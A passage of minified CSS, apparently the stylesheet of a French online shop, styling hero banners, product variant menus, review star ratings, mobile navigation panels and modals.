#fff;padding-top:1rem;grid-column:1}.c-catpush__lists{display:grid;grid-template-columns:repeat(2,1fr);grid-gap:30px}@media(max-width:991.98px){.c-catpush__lists{display:flex;flex-direction:column;grid-gap:0}}.c-catpush__link{display:flex;justify-content:space-between;align-items:center;width:100%;color:#fff;margin-bottom:1.5rem}.c-catpush__thumb{grid-column:3}@media(min-width:992px){.c-catpush__thumb{margin-right:-15px}}@media(min-width:1440px){.c-catpush__thumb{margin-right:calc(-50vw + 705px)}}@media(max-width:991.98px){.c-catpush__thumb{width:100vw;order:-1}}.c-img-link{width:100%;max-width:500px;max-height:500px;-o-object-fit:cover;object-fit:cover}.form-control::-moz-placeholder{font-style:italic}.form-control:-ms-input-placeholder{font-style:italic}.form-control::placeholder{font-style:italic}#choicegiftcard section.js-current-step [class].gc-section-content{max-height:100%;width:100%}.c-hero{margin-bottom:2rem}@media(max-width:991.98px){.c-hero{width:100vw;margin:-2rem -15px 1rem;height:525px}}.c-hero__overlay{padding:2.5rem;background:linear-gradient(270deg,rgba(0,0,0,.9),transparent 50%)}@media(max-width:991.98px){.c-hero__overlay{padding:1rem 1rem 1.5rem;align-items:end;background:linear-gradient(0deg,rgba(0,0,0,.9),transparent 50%)}}.c-hero__overlay--light{background:linear-gradient(270deg,hsla(0,0%,100%,.9),hsla(0,0%,100%,0) 50%)}@media(max-width:991.98px){.c-hero__overlay--light{background:linear-gradient(0deg,hsla(0,0%,100%,.9),hsla(0,0%,100%,0) 50%)}}.c-hero__content{max-width:350px;padding:1rem;text-align:center;margin-left:auto}@media(max-width:991.98px){.c-hero__content{padding:0;margin-top:auto;margin-right:auto}}.c-hero__subtitle{display:inline-block;font-weight:700;font-size:.875rem;text-transform:uppercase;margin-bottom:1rem}.c-hero__title{letter-spacing:-.5px;padding-top:1rem;padding-bottom:1rem;border-top:1px solid #000}.c-hero__stars{text-align:center;display:flex;align-items:center;justify-content:center;width:100%}.c-hero__stars:after{margin-left:1rem}.c-hero__stars:after,.c-hero__stars:before{content:"";height:1px;background-color:#000;width:100%}.c-hero__stars:before{margin-right:1rem}.c-hero__cta{margin-top:3rem}.c-hero.dark{color:#fff}.c-hero.dark .c-hero__title{border-color:#fff}.c-hero.dark .c-hero__stars:after,.c-hero.dark .c-hero__stars:before{background-color:#fff}.c-hero.dark .c-hero__stars img{filter:invert(100%)}@media(max-width:991.98px){.c-hero--cms{height:220px;margin:-2rem 0 1rem}}.c-hero--cms .c-hero__overlay{background:none}@media(max-width:991.98px){.c-hero--cms .c-hero__overlay{align-items:center}}.c-hero--cms .c-hero__overlay--center .c-hero__content{margin:auto}.c-hero--cms .c-hero__overlay--left .c-hero__content{margin-right:auto}.c-matfer__alert{width:-webkit-fit-content;width:-moz-fit-content;width:fit-content;padding:.5rem;font-size:.875rem}.c-matfer__delivery-option .custom-control-input:checked~.custom-control-label:before{color:#000;border-color:#000;background-color:#b9f9c8}.c-matfer__delivery-option .custom-radio .custom-control-input:checked~.custom-control-label:after{background-image:url('data:image/svg+xml;charset=utf-8,<svg xmlns="http://www.w3.org/2000/svg" viewBox="-4 -4 8 8"><circle r="4"/></svg>')}.c-newsletter{margin-top:2.5rem;margin-bottom:2.5rem}@media(min-width:992px){.c-newsletter{width:60%;display:flex;gap:1.5rem}.c-newsletter .c-newsletter__form{position:relative;flex:1}.reseaux-soc{width:40%;margin-bottom:1.5rem}.beforefooterNRS{display:flex;gap:1.5rem}}.c-newsletter .block_newsletter_alert,.c-newsletter .c-newsletter__alert{position:absolute;height:100%;width:100%;top:0;left:0;box-shadow:0 0 0 5px #000}.c-pdt-variants__row{position:relative;display:grid;grid-template-columns:1fr 2fr 2fr;align-items:center;width:100%;padding:.25rem 0;border-bottom:1px solid #ecedee}@media(min-width:992px){.c-pdt-variants__row{min-height:53px}}.c-pdt-variants__row:first-child{border-top:1px solid #ecedee}.c-pdt-variants__row:last-child{margin-bottom:1rem}@media(max-width:991.98px){.c-pdt-variants__row{display:flex;justify-content:space-between}}.c-pdt-variants__row .form-control{height:inherit;font-size:.875rem;color:#000;border:none}.c-pdt-variants__row .form-control:focus{box-shadow:none}.c-pdt-variant__dropdown{position:static}.c-pdt-variant__select{display:flex;align-items:center;justify-content:space-between;padding-left:0;padding-right:0;border-radius:0;width:100%;cursor:pointer}@media(max-width:991.98px){.c-pdt-variant__select{flex-direction:column;align-items:flex-end;gap:.25rem}}.c-pdt-variant__select,.c-pdt-variant__select:focus{color:#000;background:none;border:none;border-bottom:1px solid #000;box-shadow:none}.c-pdt-variant__select--hidden{height:0;width:0;padding:0;opacity:0;visibility:hidden}.c-pdt-variant__select:after{border:none}.c-pdt-variant__menu{max-height:20rem;font-size:.875rem;overflow:auto;border:1px solid #000}@media(min-width:992px){.c-pdt-variant__menu{width:100%;transform:translate3d(0,3rem,0)!important}}.c-pdt-variant__item{display:flex;align-items:center;cursor:pointer;font-size:.875rem}@media(min-width:992px){.c-pdt-variant__item{display:grid;grid-template-columns:repeat(3,1fr);padding-left:0;padding-right:0}}.c-pdt-variant__item:active,.c-pdt-variant__item:hover{color:#000;background-color:#ecedee}.c-pdt-variant__item .muted{margin-right:1rem;opacity:.3}[id^=zoid-paypal-buttons-uid]{display:block!important;margin:auto;max-width:250px!important;position:relative!important}#ps_checkout-paylater-buttons-container,#ps_checkout-paypal-buttons-container{position:relative}[data-module=ps_checkout-paylater] .alert.conditions-to-approve,[data-module=ps_checkout-paypal] .alert.conditions-to-approve{display:none}.c-pushblocks__container{max-width:1440px;width:100vw;margin-left:-15px;margin-right:-15px}.c-pushblock{position:relative}.c-pushblock__content{position:absolute;display:flex;flex-direction:column;justify-content:space-between;align-items:center;top:0;left:0;width:100%;height:100%;text-align:center;padding:1.25rem;color:#fff;background:linear-gradient(180deg,rgba(0,0,0,.7),transparent 30%)}.c-pushblock__content--lg{position:relative;align-items:flex-start;text-align:left;padding:3rem 2.5rem;background-color:#000}.c-pushblock__content--light{color:#000;background:linear-gradient(180deg,#f8f1ee,rgba(248,241,238,0) 50%)}.c-pushblock__title:not(.u-h1,.c-account-landing__title,.u-h2,.c-history__img--watermark,[class].c-ad__title){font-size:2rem;font-weight:700}.c-pushblock__subtitle{text-transform:uppercase;font-size:.6875rem;margin-bottom:.5rem}.c-pushblocks2__container{display:grid;grid-template-columns:repeat(3,1fr);gap:30px}@media(max-width:991.98px){.c-pushblocks2__container{display:grid;grid-template:repeat(2,auto)/repeat(2,1fr)}}.c-pushblock2__core{padding-top:1rem;border-top:1px solid #000}@media(max-width:991.98px){.c-pushblock2__core{grid-column:1/3}}@media(max-width:991.98px){.c-pushblock2__link{text-align:center;grid-column:1/3}}.c-pushblock__thumbnail{padding-top:525px}@media(max-width:991.98px){.c-pushcat{width:100vw;margin-left:-15px;margin-right:-15px}}.c-pushcat__heading{text-align:center}.c-pushcat__nav{margin:0 auto 3rem;padding:.25rem}@media(min-width:992px){.c-pushcat__nav{justify-content:center}}@media(max-width:991.98px){.c-pushcat__nav{margin-bottom:2.5rem}}.c-pushcat__nav-btn{white-space:nowrap}.c-pushcat__nav-btn:not(:last-child){margin-right:1rem}.c-pushcat__nav-btn.active{border:2px solid var(--color-orange)}.c-pushcat__nav-btn:not(.active){color:#000;border:2px solid #000}.c-pushcat__nav-btn:not(:disabled):not(.disabled).active:focus,.c-pushcat__nav-btn:not(:disabled):not(.disabled):active:focus{box-shadow:none}.c-reass{display:grid;grid-template-columns:repeat(5,1fr);grid-gap:30px;padding-top:2rem;padding-bottom:2rem;font-size:.875rem;border-top:1px solid}.page-index .c-reass{border-top:none}@media(max-width:991.98px){.c-reass{display:flex}.c-reass .c-reass__item,.c-reass a{flex:1}}.c-reass__item{position:relative;display:flex;flex-direction:column;align-items:center;text-align:center}.c-pdt-avis__gauge-star{width:100px;min-width:100px;height:15px;background:url(../img/2fa67278216dfa953e52b57bab5bc42b.svg) no-repeat 0 0;margin-right:1rem}.c-pdt-avis__gauge--1 .c-pdt-avis__gauge-star{background-position:84px 0}.c-pdt-avis__gauge--2 .c-pdt-avis__gauge-star{background-position:63px 0}.c-pdt-avis__gauge--3 .c-pdt-avis__gauge-star{background-position:42px 0}.c-pdt-avis__gauge--4 .c-pdt-avis__gauge-star{background-position:21px 0}.c-pdt-avis__gauge--5 .c-pdt-avis__gauge-star{background-position:0 0}.c-pdt-avis__gauge{display:flex;justify-content:flex-end;align-items:center;margin-bottom:.5rem}.c-pdt-avis__gauge:last-child{margin-bottom:0}.c-pdt-avis__gauge-bar{position:relative;max-width:380px;width:100%;min-width:100px;height:10px;background:#fff;border-radius:5px}@media screen and (max-width:992px){.c-pdt-avis__gauge-bar{width:130px}}.c-pdt-avis__gauge-bar--active{position:absolute;left:0;top:0;height:10px;background:var(--color-orange);border-radius:5px}.c-pdt-avis__gauge-count{width:20px;margin-left:.625rem}.c-pdt-avis__gauge-bar{overflow:hidden}.c-reviews__container{display:grid;grid-template-columns:4fr 1fr 7fr;gap:30px;padding-top:3rem;padding-bottom:3rem}@media(max-width:991.98px){.c-reviews__container{display:grid;grid-template:auto/1fr;padding-top:1.5rem;padding-bottom:3rem}}@media(max-width:991.98px){.c-reviews__heading{grid-column:1/4}}.c-reviews__list{grid-column:3/4}@media(max-width:991.98px){.c-reviews__list{grid-column:1/4}}.c-reviews__list-item{background-color:#fff;padding:1rem;margin-bottom:1rem}.c-reviews__list-item:last-child{margin-bottom:2rem}.c-reviews__link{display:block;margin-top:2rem}@media(max-width:991.98px){.c-reviews__link{text-align:center}}.c-review-stars{width:100px;min-width:100px;height:15px}.c-review-stars--5{background:url(../img/88d4fc4421a5178b9daa96168b95a8d2.png),linear-gradient(90deg,var(--color-orange),var(--color-orange) 10.2%,#adb5bd 0,#adb5bd)}.c-review-stars-b--5{background:url(../img/1c49cbc5d137e1b6f57a3687160d4f7e.svg),linear-gradient(90deg,var(--color-orange),var(--color-orange) 10.2%,#000 0,#000)}.c-review-stars--alt-5{background:url(../img/9253d671bbd4a3560512856161edaf25.png),linear-gradient(90deg,var(--color-orange),var(--color-orange) 10.2%,#adb5bd 0,#adb5bd)}.c-review-stars--10{background:url(../img/88d4fc4421a5178b9daa96168b95a8d2.png),linear-gradient(90deg,var(--color-orange),var(--color-orange) 20.4%,#adb5bd 0,#adb5bd)}.c-review-stars-b--10{background:url(../img/1c49cbc5d137e1b6f57a3687160d4f7e.svg),linear-gradient(90deg,var(--color-orange),var(--color-orange) 20.4%,#000 0,#000)}.c-review-stars--alt-10{background:url(../img/9253d671bbd4a3560512856161edaf25.png),linear-gradient(90deg,var(--color-orange),var(--color-orange) 20.4%,#adb5bd 0,#adb5bd)}.c-review-stars--15{background:url(../img/88d4fc4421a5178b9daa96168b95a8d2.png),linear-gradient(90deg,var(--color-orange),var(--color-orange) 30.6%,#adb5bd 0,#adb5bd)}.c-review-stars-b--15{background:url(../img/1c49cbc5d137e1b6f57a3687160d4f7e.svg),linear-gradient(90deg,var(--color-orange),var(--color-orange) 30.6%,#000 0,#000)}.c-review-stars--alt-15{background:url(../img/9253d671bbd4a3560512856161edaf25.png),linear-gradient(90deg,var(--color-orange),var(--color-orange) 30.6%,#adb5bd 0,#adb5bd)}.c-review-stars--20{background:url(../img/88d4fc4421a5178b9daa96168b95a8d2.png),linear-gradient(90deg,var(--color-orange),var(--color-orange) 40.8%,#adb5bd 0,#adb5bd)}.c-review-stars-b--20{background:url(../img/1c49cbc5d137e1b6f57a3687160d4f7e.svg),linear-gradient(90deg,var(--color-orange),var(--color-orange) 40.8%,#000 0,#000)}.c-review-stars--alt-20{background:url(../img/9253d671bbd4a3560512856161edaf25.png),linear-gradient(90deg,var(--color-orange),var(--color-orange) 40.8%,#adb5bd 0,#adb5bd)}.c-review-stars--25{background:url(../img/88d4fc4421a5178b9daa96168b95a8d2.png),linear-gradient(90deg,var(--color-orange),var(--color-orange) 51%,#adb5bd 0,#adb5bd)}.c-review-stars-b--25{background:url(../img/1c49cbc5d137e1b6f57a3687160d4f7e.svg),linear-gradient(90deg,var(--color-orange),var(--color-orange) 51%,#000 0,#000)}.c-review-stars--alt-25{background:url(../img/9253d671bbd4a3560512856161edaf25.png),linear-gradient(90deg,var(--color-orange),var(--color-orange) 51%,#adb5bd 0,#adb5bd)}.c-review-stars--30{background:url(../img/88d4fc4421a5178b9daa96168b95a8d2.png),linear-gradient(90deg,var(--color-orange),var(--color-orange) 61.2%,#adb5bd 0,#adb5bd)}.c-review-stars-b--30{background:url(../img/1c49cbc5d137e1b6f57a3687160d4f7e.svg),linear-gradient(90deg,var(--color-orange),var(--color-orange) 61.2%,#000 0,#000)}.c-review-stars--alt-30{background:url(../img/9253d671bbd4a3560512856161edaf25.png),linear-gradient(90deg,var(--color-orange),var(--color-orange) 61.2%,#adb5bd 0,#adb5bd)}.c-review-stars--35{background:url(../img/88d4fc4421a5178b9daa96168b95a8d2.png),linear-gradient(90deg,var(--color-orange),var(--color-orange) 71.4%,#adb5bd 0,#adb5bd)}.c-review-stars-b--35{background:url(../img/1c49cbc5d137e1b6f57a3687160d4f7e.svg),linear-gradient(90deg,var(--color-orange),var(--color-orange) 71.4%,#000 0,#000)}.c-review-stars--alt-35{background:url(../img/9253d671bbd4a3560512856161edaf25.png),linear-gradient(90deg,var(--color-orange),var(--color-orange) 71.4%,#adb5bd 0,#adb5bd)}.c-review-stars--40{background:url(../img/88d4fc4421a5178b9daa96168b95a8d2.png),linear-gradient(90deg,var(--color-orange),var(--color-orange) 81.6%,#adb5bd 0,#adb5bd)}.c-review-stars-b--40{background:url(../img/1c49cbc5d137e1b6f57a3687160d4f7e.svg),linear-gradient(90deg,var(--color-orange),var(--color-orange) 81.6%,#000 0,#000)}.c-review-stars--alt-40{background:url(../img/9253d671bbd4a3560512856161edaf25.png),linear-gradient(90deg,var(--color-orange),var(--color-orange) 81.6%,#adb5bd 0,#adb5bd)}.c-review-stars--45{background:url(../img/88d4fc4421a5178b9daa96168b95a8d2.png),linear-gradient(90deg,var(--color-orange),var(--color-orange) 91.8%,#adb5bd 0,#adb5bd)}.c-review-stars-b--45{background:url(../img/1c49cbc5d137e1b6f57a3687160d4f7e.svg),linear-gradient(90deg,var(--color-orange),var(--color-orange) 91.8%,#000 0,#000)}.c-review-stars--alt-45{background:url(../img/9253d671bbd4a3560512856161edaf25.png),linear-gradient(90deg,var(--color-orange),var(--color-orange) 91.8%,#adb5bd 0,#adb5bd)}.c-review-stars--46{background:url(../img/88d4fc4421a5178b9daa96168b95a8d2.png),linear-gradient(90deg,var(--color-orange),var(--color-orange) 93.84%,#adb5bd 0,#adb5bd)}.c-review-stars-b--46{background:url(../img/1c49cbc5d137e1b6f57a3687160d4f7e.svg),linear-gradient(90deg,var(--color-orange),var(--color-orange) 93.84%,#000 0,#000)}.c-review-stars--alt-46{background:url(../img/9253d671bbd4a3560512856161edaf25.png),linear-gradient(90deg,var(--color-orange),var(--color-orange) 93.84%,#adb5bd 0,#adb5bd)}.c-review-stars--47{background:url(../img/88d4fc4421a5178b9daa96168b95a8d2.png),linear-gradient(90deg,var(--color-orange),var(--color-orange) 95.88%,#adb5bd 0,#adb5bd)}.c-review-stars-b--47{background:url(../img/1c49cbc5d137e1b6f57a3687160d4f7e.svg),linear-gradient(90deg,var(--color-orange),var(--color-orange) 95.88%,#000 0,#000)}.c-review-stars--alt-47{background:url(../img/9253d671bbd4a3560512856161edaf25.png),linear-gradient(90deg,var(--color-orange),var(--color-orange) 95.88%,#adb5bd 0,#adb5bd)}.c-review-stars--48{background:url(../img/88d4fc4421a5178b9daa96168b95a8d2.png),linear-gradient(90deg,var(--color-orange),var(--color-orange) 97.92%,#adb5bd 0,#adb5bd)}.c-review-stars-b--48{background:url(../img/1c49cbc5d137e1b6f57a3687160d4f7e.svg),linear-gradient(90deg,var(--color-orange),var(--color-orange) 97.92%,#000 0,#000)}.c-review-stars--alt-48{background:url(../img/9253d671bbd4a3560512856161edaf25.png),linear-gradient(90deg,var(--color-orange),var(--color-orange) 97.92%,#adb5bd 0,#adb5bd)}.c-review-stars--49{background:url(../img/88d4fc4421a5178b9daa96168b95a8d2.png),linear-gradient(90deg,var(--color-orange),var(--color-orange) 99.96%,#adb5bd 0,#adb5bd)}.c-review-stars-b--49{background:url(../img/1c49cbc5d137e1b6f57a3687160d4f7e.svg),linear-gradient(90deg,var(--color-orange),var(--color-orange) 99.96%,#000 0,#000)}.c-review-stars--alt-49{background:url(../img/9253d671bbd4a3560512856161edaf25.png),linear-gradient(90deg,var(--color-orange),var(--color-orange) 99.96%,#adb5bd 0,#adb5bd)}.c-review-stars--50{background:url(../img/88d4fc4421a5178b9daa96168b95a8d2.png),linear-gradient(90deg,var(--color-orange),var(--color-orange) 102%,#adb5bd 0,#adb5bd 0)}.c-review-stars-b--50{background:url(../img/1c49cbc5d137e1b6f57a3687160d4f7e.svg),linear-gradient(90deg,var(--color-orange),var(--color-orange) 102%,#000 0,#000 0)}.c-review-stars--alt-50{background:url(../img/9253d671bbd4a3560512856161edaf25.png),linear-gradient(90deg,var(--color-orange),var(--color-orange) 102%,#adb5bd 0,#adb5bd 0)}.c-review__badge{position:fixed;display:flex;justify-content:center;align-items:center;text-align:center;flex-direction:column;left:1rem;bottom:1rem;border-radius:0;padding:.5rem .75rem;border:1px solid #000;box-shadow:0 .125rem .25rem rgba(0,0,0,.075);background:#fff;z-index:4}@media(max-width:991.98px){.c-review__badge{display:none}}.c-review__badge-stars{display:flex}.c-review__badge-stars svg{margin:0 2px;width:12px}.c-review__badge-reviews{font-size:.625rem;text-transform:uppercase}.c-richfaq__question{display:flex;color:#000}.c-richfaq__question .c-richfaq__question-icon{margin-right:1.5rem;font-size:26px}@media(max-width:991.98px){.c-richfaq__question .c-richfaq__question-icon{margin-right:1rem}}.c-richfaq__question .c-richfaq__question-icon svg{transition:.3s}.c-richfaq__question[aria-expanded=true] .c-richfaq__question-icon svg{transform:rotate(45deg)}.c-richfaq__answer{margin-top:1rem;margin-left:calc(26px + 1.5rem)}@media(max-width:991.98px){.c-richfaq__answer{margin-left:calc(26px + 1rem)}}.c-richfaq__answer p:last-child{margin-bottom:0}.c-rckt__list ul{list-style:disc;padding-left:2.5rem}.c-rckt__list ul li{margin-bottom:1rem}.c-rckt__quote{position:relative}.c-rckt__quote:before{position:absolute;content:"";margin-left:-1.5rem;height:100%;width:4px;background-color:var(--color-orange)}.o-col-row{display:grid;padding-right:0;padding-left:0;gap:1rem 30px;margin-bottom:1rem}.o-col-row--2{grid-template-columns:repeat(2,1fr)}.o-col-row--3{grid-template-columns:repeat(3,1fr)}.o-col-row--4{grid-template-columns:repeat(4,1fr)}.o-col-row .o-col-row{gap:0 30px;margin-bottom:0}.o-col-span-2{grid-column:span 2}.o-col-span-3{grid-column:span 3}.o-col-span-4{grid-column:span 4}.c-rblink{margin-bottom:1.75rem}.c-rblink__title{margin-bottom:.5rem;color:#000;font-family:Roboto Condensed,Georgia,serif;font-size:1.125rem;font-weight:700}.c-rcard{display:flex;flex-direction:column;position:relative}.c-rcard__img{max-width:100%;width:100%}.c-rcard__title{font-size:2.5rem}.col-lg-20\%{position:relative;padding-right:15px;padding-left:15px;flex:0 0 20%;width:20%}.c-rlink{position:relative;display:flex;align-items:center;align-self:flex-start;padding:0;margin-bottom:1.5rem;color:#000;font-size:1.5rem;font-weight:700}.c-rlink__icon{margin:0 1rem 0 0;width:32px;height:32px}.c-rlink:hover{color:#000}.c-rmenumob.fade.show{opacity:1}.c-rmenumob.fade .modal-dialog{transform:translateX(-500px)}.c-rmenumob.show .modal-dialog{transform:translateX(0)}.c-rmenumob [class].modal-dialog{width:100%;max-width:100%;height:100%;margin:0}.c-rmenumob .modal-content{position:relative;height:100vh;min-height:100vh;padding-top:3rem;background-color:#fff;border:0;border-radius:0}.c-rmenumob__close-btn{position:absolute;top:10px;left:10px;z-index:2;box-sizing:content-box;padding:0;color:#000;cursor:pointer}.c-rmenumob__close-btn svg{width:32px;height:32px}.c-rmenumob__list{display:flex;flex-direction:column}.c-rmenumob__item{padding:0}.c-rmenumob__link{display:flex;align-items:center;justify-content:space-between;width:100%;padding:1rem 2.5rem;font-size:1.125rem;font-weight:700;text-align:left;color:#000;background-color:hsla(0,0%,100%,0);border:none;border-radius:0;cursor:pointer;transition:.2s}.c-rmenumob__link:focus{outline:none}.c-rmenumob__link:hover{color:#000;background-color:#f0f0f0}.c-rmenumob__label{display:flex;align-items:center}.c-rmenumob__subtitle{display:block}.c-rmenumob__panel{position:absolute;top:0;left:0;width:100%;height:100%;max-height:100vh;overflow-y:hidden;padding-top:4rem;transform:translateX(-110%);background-color:#fff;box-shadow:0 .5rem 1rem rgba(0,0,0,.15);transition:.4s}.c-rmenumob__panel.show{transform:translateX(0)}.c-rmenumob__panel ul{height:100%;overflow-y:auto}.c-rmenumob__backbtn{justify-content:flex-start;padding:1rem 2.5rem;font-size:1.125rem;color:#000;background-color:#f0f0f0;border:none;border-radius:0}.c-rmenumob__backbtn span,.c-rmenumob__backbtn svg{margin:0 1rem 0 0;pointer-events:none}.c-rmenumob__icon{margin-right:1rem}.c-rmenumob__icon,.c-rmenumob__icon svg{width:32px;height:32px}.c-rmodal__content{padding-top:2rem;background-color:#fff;border:none;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:0;border-bottom-right-radius:0}.c-rmodal__header{align-items:flex-start;padding:1rem;border-bottom:0 solid #000;border-top-left-radius:0;border-top-right-radius:0}.c-rmodal__body{padding:1rem}.c-rmodal__dialog{max-width:100%;margin:0}.c-rmodal__btnclose{position:absolute;top:10px;left:10px;z-index:2;box-sizing:content-box;padding:0;color:#000;background:transparent;border:0;cursor:pointer}.c-rmodal__btnclose,.c-rmodal__btnclose svg{width:32px;height:32px}.c-rmodal__container,.c-rnav{position:relative}.c-rnav{width:100%;background-color:#fff;border-bottom:1px solid #000}.c-rnav__list{justify-content:space-between;display:flex;width:100%;max-width:1440px;margin:0 auto;padding:0 .9375rem}.c-rnav__item{display:inline-block}.c-rnav__link{position:relative;display:flex;padding:1rem 0;font-size:.875rem;font-weight:700;color:#000}.c-rnav__link:hover{color:#000}.c-rnav__link:after{position:absolute;display:none;content:"";bottom:0;left:0;width:100%;height:8px;background-color:var(--color-orange)}.c-rnav__link:hover:after{display:block}.is-subm-hide{display:none}.is-subm-hide.is-subm-show{display:flex}.c-roffcanvas.fade.show{opacity:1}.c-roffcanvas.fade .modal-dialog{transform:translateX(-500px)}.c-roffcanvas.show .modal-dialog{transform:translateX(0)}.c-roffcanvas .modal-dialog{width:100%;max-width:500px;height:100%;margin:0}.c-roffcanvas .modal-content{position:relative;height:100vh;max-height:100vh;background-color:#fff;border:0;border-radius:0}.c-roffcanvas .c-rmodal__container{width:100%;height:100%;padding:0}@media screen and (max-width:992px){.c-roffcanvas .c-rmodal__container{max-height:100vh;overflow-y:scroll}}.c-roffcanvas .modal-body{height:100%;padding:0}.c-roffcanvas__close-btn{position:absolute;top:10px;left:10px;z-index:2;box-sizing:content-box;padding:0;color:#000;cursor:pointer}.c-roffcanvas__close-btn svg{width:32px;height:32px}.c-roffcanvas__list{display:flex;flex-direction:column}.c-roffcanvas__item{padding:0}.c-roffcanvas__link{display:flex;align-items:center;justify-content:space-between;width:100%;padding:1rem 2.5rem;font-size:1.125rem;text-align:left;color:#000;background-color:hsla(0,0%,100%,0);border:none;border-radius:0;cursor:pointer;transition:.2s}.c-roffcanvas__link:focus{outline:none}.c-roffcanvas__link:hover{color:#000;background-color:#f0f0f0}.c-roffcanvas__label{display:flex;align-items:center}.c-roffcanvas__panel{position:absolute;top:0;left:0;width:100%;height:100%;max-height:100vh;overflow-y:hidden;padding-top:4rem;padding-bottom:4rem;transform:translateX(-110%);background-color:#fff;box-shadow:0 .5rem 1rem rgba(0,0,0,.15);transition:.4s}.c-roffcanvas__panel.show{transform:translateX(0)}.c-roffcanvas__panel ul{height:100%;overflow-y:auto}.c-roffcanvas__panel[class].is-subm-hide{display:inherit}.c-roffcanvas__backbtn{justify-content:flex-start;padding:1rem 2.5rem;font-size:1.125rem;color:#000;background-color:#f0f0f0;border:none;border-radius:0}.c-roffcanvas__backbtn span,.c-roffcanvas__backbtn svg{margin:0 1rem 0 0;pointer-events:none}.c-roffcanvas__icon{margin-right:1rem}.c-roffcanvas__icon,.c-roffcanvas__icon svg{width:32px;height:32px}.c-rsubmenu__list{display:flex;flex-direction:column}.c-rsubmenu__item{padding:0}.c-rsubmenu__link{display:flex;align-items:center;justify-content:space-between;width:100%;padding:.5rem 0;font-size:1rem;text-align:left;color:#000;background-color:hsla(0,0%,100%,0);border:none;border-radius:0;cursor:pointer;transition:.2s}.c-rsubmenu__link:focus{outline:none}.c-rsubmenu__link:hover{color:#000;background-color:hsla(0,0%,94.1%,0)}.c-rsubmenu__label{display:flex;align-items:center}.c-rsubnav{opacity:0;height:0}.c-rsubnav.show{opacity:1;height:inherit}.c-rsubunder{position:absolute;display:none;z-index:1050;top:calc(100% + 1px);left:50%;transform:translateX(-50%);width:calc(100vw - 2rem);padding:3rem;background:#fff;box-shadow:0 24px 48px rgba(0,0,0,.16)}.c-rsubunder.is-subm-show,.is-item-active .c-rsubunder{display:block}.c-rtabs{display:flex;width:100%}.c-rtab__nav{display:flex;flex-direction:column;width:25%}.c-rtab__content{width:75%}.c-rtab__pane.show{display:flex}.c-rnav__item:not(:last-child){margin-right:3rem}.c-rtabs a,.c-rtabs a:hover{color:#000}.c-rtab__nav{padding-right:1rem;margin-right:3rem;border-right:1px solid #000}.c-rtab__nav .c-rlink{position:relative;display:flex;justify-content:space-between;align-items:center;transition:.2s}.c-rtab__nav .c-rlink:after{position:absolute;content:"";left:0;top:50%;transform:translateY(-50%);width:0;height:4px;background-color:var(--color-orange);transition:.2s}.c-rtab__nav .c-rlink.active,.c-rtab__nav .c-rlink:hover{padding-left:1.5rem}.c-rtab__nav .c-rlink.active:after,.c-rtab__nav .c-rlink:hover:after{width:1rem}.c-rtab__content .c-rlink{font-size:.875rem;font-weight:400;margin-bottom:0}.c-rtab__content .c-rlink:hover{color:var(--color-orange-link)}.c-rtab__content .c-rlink.title{margin-bottom:1.75rem;color:#000;font-family:Roboto Condensed,Georgia,serif;font-size:1.125rem;font-weight:700}.c-rtab__content .c-rblink__title:hover a,.c-rtab__content .c-rlink.title:hover{color:var(--color-orange-link)}.c-rmenumob__link-all{position:relative;margin-left:auto;font-size:1.125rem;font-weight:400;color:#000;z-index:10}[class].c-rlink--accent{color:var(--color-orange);font-weight:700;font-size:1.125rem;margin-bottom:1.5rem}.c-seo__container{display:grid;grid-template-columns:5fr 1fr 6fr;gap:30px;padding-top:3rem;padding-bottom:3rem}@media(min-width:991.99px){.c-seo__container{display:flex;flex-direction:row;flex-wrap:wrap;gap:15px;padding-top:3rem;padding-bottom:3rem;justify-content:space-between}.c-seo__container .c-seo__heading{width:100%}.c-seo__container>div{width:49%}.c-seo__thumb .u-rc{padding-top:inherit}.c-seo__thumb .u-rc>picture{position:relative}}@media(max-width:991.98px){.c-seo__container{display:flex;flex-direction:column;padding-top:0;padding-bottom:2.5rem;gap:1rem}.c-seo__thumb .u-rc{padding-top:inherit}.c-seo__thumb .u-rc>picture{position:relative}[class].aa-DetachedSearchButton,[class].aa-Form{background-color:transparent;border-radius:4rem;border:none}.c-header__search{margin-top:0;flex-basis:0%;background:transparent}.c-header{flex-wrap:nowrap}[class].aa-DetachedSearchButtonPlaceholder,[class].aa-Input::placeholder{display:none}[class].aa-DetachedSearchButtonIcon svg{color:#fff}}.c-seo__heading{grid-column:1/4}@media(min-width:992px){.c-seo__heading{margin-bottom:1.5rem}}.c-seo__core{grid-column:1/4}.c-seo__thumb{grid-column:3/4}@media(max-width:991.98px){.c-seo__thumb{width:100vw;margin-left:-15px;order:-2}}.c-input-color__group--active{order:-100}.c-seocombination__select{position:relative}.c-seocombination__select select{border:1px solid #000;color:#000}.c-seocombination__select:after{content:"Voir les autres choix";position:absolute;color:#000;right:1.5rem;top:50%;pointer-events:none;transform:translateY(-50%)}[class].c-rcktzd__btn{padding:.625rem 1.5rem;border-radius:999rem;letter-spacing:.6px;font-weight:700}#webWidget{z-index:10!important}.s-cms ul{list-style:inherit;padding-left:1.25rem;margin-bottom:1rem}.s-cms iframe,.s-cms img{max-width:100%}.s-cms-list{list-style:inherit;padding-left:1.25rem;margin-bottom:1rem}[class].u-bg-light{background-color:#ecedee}.u-bg-primary{background-color:var(--color-orange)}.u-bg-white{background-color:#fff}.clearfix:after{display:block;clear:both;content:""}.u-d-flex{display:flex}@media(min-width:992px){.u-d-mobile{display:none}}@media(max-width:991.98px){.u-d-desktop{display:none}}.u-d-none{display:none}@media(min-width:576px){[class].u-d-mobilexs{display:none}}.embed-responsive{position:relative;display:block;width:100%;padding:0;overflow:hidden}.embed-responsive:before{display:block;content:""}.embed-responsive .embed-responsive-item,.embed-responsive embed,.embed-responsive iframe,.embed-responsive object,.embed-responsive 